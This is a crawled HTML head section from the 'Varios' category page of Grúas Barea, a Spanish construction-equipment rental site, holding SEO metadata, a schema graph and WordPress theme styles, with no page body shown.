

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gruasbarea.es/categoria/varios/
body_size: 38083
content:
<!doctype html>
<html lang="es" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alquiler de accesorios y complementos para construccion - Grúas Barea</title>
	<meta name="description" content="Alquiler de accesorios y complementos para construcción en Grúas Barea. Consigue alquilar todo tipo de accesorios al mejor precio | Servicio 24h" />
	<link rel="canonical" href="https://gruasbarea.es/categoria/varios/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alquiler de accesorios y complementos para construccion - Grúas Barea" />
	<meta property="og:description" content="Alquiler de accesorios y complementos para construcción en Grúas Barea. Consigue alquilar todo tipo de accesorios al mejor precio | Servicio 24h" />
	<meta property="og:url" content="https://gruasbarea.es/categoria/varios/" />
	<meta property="og:site_name" content="Grúas Barea" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gruasbarea.es/categoria/varios/","url":"https://gruasbarea.es/categoria/varios/","name":"Alquiler de accesorios y complementos para construccion - Grúas Barea","isPartOf":{"@id":"https://gruasbarea.es/#website"},"primaryImageOfPage":{"@id":"https://gruasbarea.es/categoria/varios/#primaryimage"},"image":{"@id":"https://gruasbarea.es/categoria/varios/#primaryimage"},"thumbnailUrl":"https://gruasbarea.es/wp-content/uploads/2021/07/accesorios-y-complementos-alquiler-gruas-barea.jpg","description":"Alquiler de accesorios y complementos para construcción en Grúas Barea. Consigue alquilar todo tipo de accesorios al mejor precio | Servicio 24h","breadcrumb":{"@id":"https://gruasbarea.es/categoria/varios/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://gruasbarea.es/categoria/varios/#primaryimage","url":"https://gruasbarea.es/wp-content/uploads/2021/07/accesorios-y-complementos-alquiler-gruas-barea.jpg","contentUrl":"https://gruasbarea.es/wp-content/uploads/2021/07/accesorios-y-complementos-alquiler-gruas-barea.jpg","width":1600,"height":1192,"caption":"accesorios y complementos para construccion"},{"@type":"BreadcrumbList","@id":"https://gruasbarea.es/categoria/varios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://gruasbarea.es/"},{"@type":"ListItem","position":2,"name":"Varios"}]},{"@type":"WebSite","@id":"https://gruasbarea.es/#website","url":"https://gruasbarea.es/","name":"Grúas Barea","description":"","publisher":{"@id":"https://gruasbarea.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gruasbarea.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://gruasbarea.es/#organization","name":"Grúas Barea","url":"https://gruasbarea.es/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://gruasbarea.es/#/schema/logo/image/","url":"https://gruasbarea.es/wp-content/uploads/2021/07/logo-footer.png","contentUrl":"https://gruasbarea.es/wp-content/uploads/2021/07/logo-footer.png","width":500,"height":352,"caption":"Grúas Barea"},"image":{"@id":"https://gruasbarea.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Grúas Barea &raquo; Feed" href="https://gruasbarea.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grúas Barea &raquo; Feed de los comentarios" href="https://gruasbarea.es/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Grúas Barea &raquo; Varios Categoría Feed" href="https://gruasbarea.es/categoria/varios/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://gruasbarea.es/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.1.13' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://gruasbarea.es/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.1.13' media='all' />
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://gruasbarea.es/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.1.13' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}.single-content .kadence-advanced-heading-wrapper h1, .single-content .kadence-advanced-heading-wrapper h2, .single-content .kadence-advanced-heading-wrapper h3, .single-content .kadence-advanced-heading-wrapper h4, .single-content .kadence-advanced-heading-wrapper h5, .single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-image-css' href='https://gruasbarea.es/wp-content/plugins/kadence-blocks/dist/style-blocks-image.css?ver=3.1.13' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-modal-css' href='https://gruasbarea.es/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-modal.css?ver=2.0.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://gruasbarea.es/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gruasbarea.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #3182CE;--wp--preset--color--theme-palette-2: #2B6CB0;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #fdc600;--wp--preset--color--theme-palette-6: #dd052b;--wp--preset--color--theme-palette-7: #008bcb;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gruasbarea.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://gruasbarea.es/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://gruasbarea.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.1.6.1' media='all' />
<link rel='stylesheet' id='parente2-style-css' href='https://gruasbarea.es/wp-content/themes/kadence/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://gruasbarea.es/wp-content/themes/bareatheme/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='estilos-css' href='https://gruasbarea.es/wp-content/themes/bareatheme/assets/css/estilos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='maquinarias-css' href='https://gruasbarea.es/wp-content/themes/bareatheme/assets/css/maquinarias.css?ver=6.9' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://gruasbarea.es/wp-content/themes/bareatheme/assets/css/responsive.css?ver=6.9' media='all' />
